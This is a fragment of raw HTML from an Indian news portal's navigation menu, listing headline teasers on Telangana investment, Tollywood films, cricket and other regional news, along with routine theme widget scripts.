                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3708";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "918";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "230";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10650";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2663";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/tragedy-in-baramati-maharashtra-deputy-cm-ajit-pawar-killed-in-plane-crash/"  rel="bookmark" class="td-image-wrap " title="Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp 2" title="Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/tragedy-in-baramati-maharashtra-deputy-cm-ajit-pawar-killed-in-plane-crash/"  rel="bookmark" title="Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash">Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
